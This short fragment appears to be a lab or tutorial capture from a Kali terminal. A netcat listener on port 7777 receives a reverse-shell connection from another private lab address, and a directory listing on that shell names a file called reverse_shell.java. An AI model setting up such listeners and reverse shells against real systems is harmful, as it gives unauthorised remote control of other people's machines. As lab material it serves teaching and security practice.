 └─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.121.140: inverse host lookup failed: Unknown host
connect to [192.168.121.135] from (UNKNOWN) [192.168.121.140] 59994
┌──(root㉿kali)-[~]
└─# ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
reverse_shell.java
Templates
Videos